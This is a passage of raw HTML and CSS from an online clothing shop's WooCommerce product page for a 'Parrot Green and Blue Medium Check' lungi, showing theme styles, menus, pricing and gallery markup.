.owp-icon use{stroke:#d87300}.dropdown-menu .sub-menu{min-width:250px}.oceanwp-social-menu.simple-social ul li a{color:#555555}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#555555}.oceanwp-social-menu.simple-social ul li a:hover{color:#ffb200!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#ffb200!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#0a0a0a}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#0a0a0a}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#dd8500}/* Topbar */@media (max-width:768px){#top-bar{padding:8px 0 8px 0}}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:rgba(255,255,255,0.6)!important}#top-bar-social li a:hover .owp-icon use{stroke:rgba(255,255,255,0.6)!important}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#190600}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(255,255,255,0.6)}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1000px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:500px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 500px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Footer Widgets */#footer-widgets{padding:1px 0 1px 0}#footer-widgets{background-color:#ffffff}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#161616}#footer-widgets .footer-box a,#footer-widgets a{color:#d87300}/* Footer Copyright */@media (max-width:768px){#footer-bottom{padding:15px}}@media (max-width:480px){#footer-bottom{padding:15px}}#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#d87300}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0642e5}/* WooCommerce */.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:37%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:58%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d87300}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-style:none}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{border-radius:0px}.woocommerce-checkout .woocommerce-info{border-color:#dd8500}.woocommerce-checkout .woocommerce-info:before{color:#000000}.woocommerce-checkout .woocommerce-info{color:#0a0a0a}.woocommerce-checkout .woocommerce-info a{color:#dd8500}.woocommerce-checkout .woocommerce-info a:hover{color:#0a0202}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{color:#0a0a0a}.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading{border-color:#dd8500}/* Woo Popup CSS */@media (max-width:768px){#woo-popup-wrap #woo-popup-inner{border-radius:20px}}/* Typography */body{font-family:MS Serif,New York,sans-serif;font-size:20px;line-height:1.4;font-weight:400}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:MS Serif,New York,sans-serif;line-height:1.6}h1{font-family:MS Serif,New York,sans-serif;font-size:26px;line-height:0.5}h2{font-size:25px;line-height:1.5}@media screen and (max-width:768px){h2{line-height:1.5}}@media screen and (max-width:480px){h2{line-height:1.2}}h3{font-size:22px;line-height:1.5}@media screen and (max-width:768px){h3{line-height:1.5}}@media screen and (max-width:480px){h3{line-height:1.2}}h4{font-size:20px;line-height:1}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.2}.page-header .page-subheading{font-size:15px;line-height:0.9}.site-breadcrumbs,.site-breadcrumbs a{font-size:16px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:2}#site-logo a.site-logo-text{font-size:54px;line-height:1.8;letter-spacing:1px;text-transform:uppercase}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Baloo;font-size:18px;letter-spacing:1px;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:16px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px;line-height:1.8}@media screen and (max-width:768px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}@media screen and (max-width:480px){.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:18px}}.blog-entry.post .blog-entry-header .entry-title a{font-size:28px;line-height:1.6}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1;letter-spacing:.7px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1.2px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Montserrat;font-size:11px;line-height:1;letter-spacing:1px;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px;line-height:1.5}@media screen and (max-width:480px){.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:18px}}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px;line-height:1}@media screen and (max-width:480px){.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:18px}}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:34px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="oec-purchase-stats-custom-styles">.oec-popular-purchase {font-size: 14px;font-weight: 400;color: #333333;background-color: #f9f9f9;border-top-color: #e9e9e9;border-radius: 4px;padding: 16px;margin: 10px 0;}.oec-popular-purchase-icons {margin-right: 12px;}.oec-popular-purchase-icon {font-size: 18px;color: #4CAF50;}.oec-popular-purchase-quantity {font-weight: 700;color: #333333;}</style><link rel='stylesheet' id='elementor-post-2047-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2047.css?ver=1766454578' media='all' />
<link rel='stylesheet' id='e-animation-bounceIn-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/animations/styles/bounceIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-2951-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-2951.css?ver=1766454631' media='all' />
<link rel='stylesheet' id='elementor-post-3780-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-3780.css?ver=1766454631' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='oew-testimonial-carousel-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/testimonial-carousel/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='oew-info-box-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/info-box/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oew-countdown-css' href='https://www.mrlungi.com/wp-content/plugins/ocean-elementor-widgets/assets/css/countdown/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-4997 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce woocommerce-page woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme sidebar-mobile default-breakpoint content-full-width content-max-width has-breadcrumbs has-fixed-footer woo-left-tabs account-original-style elementor-default elementor-kit-932" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<div data-elementor-type="wp-post" data-elementor-id="2047" class="elementor elementor-2047">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ceed254 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ceed254" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-193530d" data-id="193530d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5839432 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5839432" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Festival Sale &#8211; Price Slashed Up To 60% <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> Free Shipping Above ₹800 <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.1.0/svg/1f69a.svg" alt="🚚" /> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<header id="site-header" class="minimal-header search-overlay effect-seven clr fixed-scroll fixed-header slide-effect" data-height="78" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.mrlungi.com/" class="custom-logo-link" rel="home"><img width="302" height="130" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png" class="custom-logo" alt="Mr.Lungi Logo" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 1x, https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo.png 2x" sizes="(max-width: 302px) 100vw, 302px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-878"><a href="https://www.mrlungi.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-4684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4684"><a href="#" class="menu-link"><span class="text-wrap">Lungi<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6409"><a href="https://www.mrlungi.com/micro-check/" class="menu-link"><span class="text-wrap">Micro Check</span></a></li>	<li id="menu-item-6281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6281"><a href="https://www.mrlungi.com/madras-check/" class="menu-link"><span class="text-wrap">Madras Check</span></a></li>	<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="https://www.mrlungi.com/chess/" class="menu-link"><span class="text-wrap">Chess</span></a></li>	<li id="menu-item-7544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7544"><a href="https://www.mrlungi.com/lolipop/" class="menu-link"><span class="text-wrap">Lolipop</span></a></li>	<li id="menu-item-5453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5453"><a href="https://www.mrlungi.com/bobby/" class="menu-link"><span class="text-wrap">Bobby</span></a></li>	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://www.mrlungi.com/kerala/" class="menu-link"><span class="text-wrap">Kerala Lungi</span></a></li>	<li id="menu-item-2405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2405"><a href="https://www.mrlungi.com/stripe/" class="menu-link"><span class="text-wrap">Stripes</span></a></li>	<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="https://www.mrlungi.com/ring/" class="menu-link"><span class="text-wrap">Ring</span></a></li></ul>
</li><li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7665"><a href="https://www.mrlungi.com/handkerchiefs-online/" class="menu-link"><span class="text-wrap">Handkerchief<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://www.mrlungi.com/chess-handkerchief/" class="menu-link"><span class="text-wrap">Chess Hankies</span></a></li>	<li id="menu-item-7824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7824"><a href="https://www.mrlungi.com/checked-handkerchief/" class="menu-link"><span class="text-wrap">Checked Hankies</span></a></li>	<li id="menu-item-7836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7836"><a href="http://mrlungi.com/ring-handkerchief/" class="menu-link"><span class="text-wrap">Ring Hankies</span></a></li></ul>
</li><li id="menu-item-6877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6877"><a href="#" class="menu-link"><span class="text-wrap">Dhoti<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6878"><a href="https://www.mrlungi.com/single-dhoti/" class="menu-link"><span class="text-wrap">Single</span></a></li>	<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="https://www.mrlungi.com/double-dhoti/" class="menu-link"><span class="text-wrap">Double</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mrlungi.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://www.mrlungi.com/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://www.mrlungi.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--collapse" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		
	<a href="https://www.mrlungi.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://www.mrlungi.com/" aria-label="Search this website">
				<a href="https://www.mrlungi.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Parrot Green and Blue&hellip;</h2>
					</div>
											<div class="right">
							<div class="product_price">
								<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></p>
							</div>
																		<p class="stock out-of-stock">Out of stock</p>
												</div>
										</div>
			</div>

			
			<main id="main" class="site-main clr" role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr">Parrot Green and  Blue Medium Check</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com" rel="home" aria-label="Home" itemprop="item"><span itemprop="name"><span class="breadcrumb-home">Home</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://www.mrlungi.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://www.mrlungi.com/parrot-green-and-blue-medium-check/">Parrot Green and  Blue Medium Check</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-4997" class="entry has-media owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-product-nav product type-product post-4997 status-publish first outofstock product_cat-medium-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">-20%</span>
	
			<div class="owp-product-nav-wrap clr">
				<ul class="owp-product-nav">
					
				<li class="prev-li">
				<a href="https://www.mrlungi.com/maroon-blue-and-red-mini-check-lungi-2/" class="owp-nav-link prev" rel="next" aria-label="View previous product"><i class=" fa fa-angle-left" aria-hidden="true" role="img"></i></a>
					<a href="https://www.mrlungi.com/maroon-blue-and-red-mini-check-lungi-2/" class="owp-nav-text prev-text">Previous Product</a>
					<div class="owp-nav-thumb">
						<a title="Maroon Blue and Red Mini Check Lungi 2" href="https://www.mrlungi.com/maroon-blue-and-red-mini-check-lungi-2/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Maroon Blue and Red Mini Check 2 No 16" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/08/Maroon-Blue-and-Red-Mini-Check-2-No-16.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

				
				<li class="next-li">
					<a href="https://www.mrlungi.com/brown-and-blue-mini-check/" class="owp-nav-text next-text">Next Product</a>
					<a href="https://www.mrlungi.com/brown-and-blue-mini-check/" class="owp-nav-link next" rel="next" aria-label="View next product"><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></i></a>
					<div class="owp-nav-thumb">
						<a title="Brown and Blue Mini Check Lungi" href="https://www.mrlungi.com/brown-and-blue-mini-check/"><img width="100" height="100" src="https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="Brown and Blue Mini Check No 1" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/03/Brown-and-Blue-Mini-Check-No-1.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" /></a>
					</div>
				</li>

								</ul>
			</div>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-100x100.jpg" data-thumb-alt="Parrot Green and Blue Mini Check no 10 1" data-thumb-srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg"><img loading="lazy" width="400" height="400" src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-400x400.jpg" class="wp-post-image" alt="Parrot Green and Blue Mini Check no 10 1" data-caption="Parrot Green and Blue Mini Check no 10 1" data-src="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg" data-large_image="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/Parrot-Green-and-Blue-Mini-Check-no-10-1-400x400.jpg 400w, 